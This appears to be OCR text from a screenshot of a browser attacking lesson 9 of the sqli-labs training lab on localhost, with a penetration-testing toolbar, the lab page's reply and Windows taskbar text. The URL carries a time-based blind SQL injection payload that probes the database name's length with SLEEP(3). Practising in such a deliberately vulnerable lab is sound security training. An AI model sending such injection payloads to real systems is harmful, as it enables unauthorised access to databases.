 Cyberfox Connecting... SQL Injections
localhost/sqli-labs-master/Less-9/?id=1' AND LENGTH(DATABASE())=8 AND SLEEP(3)--+ 110% Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL http://localhost/sqli-labs-master/Less-9/?id=1' AND LENGTH(DATABASE())=8 AND SLEEP(3)--+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Activate Windows
Go to Settings to activate Windows.
Waiting for localhost...
Type here to search ENG 09:26
18-11-2025